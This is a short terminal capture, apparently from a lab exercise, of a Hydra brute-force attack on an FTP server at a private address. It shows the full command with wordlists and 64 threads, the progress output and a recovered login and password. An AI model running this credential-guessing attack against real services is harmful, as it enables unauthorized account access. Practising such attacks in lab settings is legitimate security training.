 ❯ rm hydra.restore
❯ hydra -L username.list -P password.list ftp://10.129.159.128 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in militar
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 02:48:55
[DATA] max 64 tasks per 1 server, overall 64 tasks, 21112 login tries (l:104/p:203),
[DATA] attacking ftp://10.129.159.128:21/
[STATUS] 814.00 tries/min, 814 tries in 00:01h, 20315 to do in 00:25h, 47 active
^L^?[STATUS] 757.00 tries/min, 2271 tries in 00:03h, 18858 to do in 00:25h, 47 active
[STATUS] 751.43 tries/min, 5260 tries in 00:07h, 15869 to do in 00:22h, 47 active
[STATUS] 748.42 tries/min, 8981 tries in 00:12h, 12148 to do in 00:17h, 47 active
[STATUS] 739.24 tries/min, 12567 tries in 00:17h, 8562 to do in 00:12h, 47 active
[21][ftp] host: 10.129.159.128   login: mike   password: 7777777